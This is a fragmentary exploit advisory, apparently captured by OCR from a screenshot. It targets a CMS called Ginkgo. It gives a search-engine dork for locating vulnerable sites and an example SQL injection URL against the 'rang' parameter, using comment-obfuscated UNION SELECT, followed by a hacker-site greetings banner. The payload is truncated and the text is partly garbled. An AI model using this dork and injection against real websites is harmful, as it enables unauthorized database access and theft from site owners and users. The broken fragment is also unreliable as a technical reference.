
~~~ inurl:"index.php?rang=" 
intext:"Ginkgo CMS" ~~~

Examples:

http://server/index.php?
rang=5'/**/div/**/0/**/UNION/**/SELECT/**/1,
- -

#############################################
#                       Thanks to:   
lulzhack.ru | zentrixplus.net                         
#

#############################################
Tags:
Advisory/Source: